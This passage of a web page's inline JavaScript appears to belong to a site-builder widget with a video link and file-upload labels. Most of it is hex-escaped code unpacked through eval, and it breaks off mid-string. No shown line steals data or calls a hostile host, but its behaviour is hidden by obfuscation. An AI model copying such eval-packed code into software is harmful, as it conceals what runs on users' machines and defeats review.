20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191745'; var d = ''; var g = $('.u191745'); var n = '2'; var o = '50'; var p = $(".iu191745"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191745V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191745'; var y = $('.Uu191745'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191745'); var fa = $('.u191745E'); var fa2 = $('.u191745E2'); var fa3 = $('.u191745E3'); var hp = $('.u191745HP'); var hp1 = $('.u191745HP1'); var hp2 = $('.u191745HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\